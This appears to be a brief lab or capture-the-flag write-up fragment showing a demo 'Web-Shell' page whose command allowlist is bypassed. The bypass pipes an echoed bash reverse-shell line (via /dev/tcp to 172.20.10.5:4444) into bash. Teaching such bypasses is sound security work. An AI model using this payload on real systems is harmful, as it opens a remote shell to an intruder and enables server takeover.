 Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is discovered.
echo "bash -i >& /dev/tcp/172.20.10.5/4444 0>&1" | bash
Run
Command : echo ‘bash -i >& /dev/tcp/172.20.10.5/4444 0>&1’ | bash
红日安全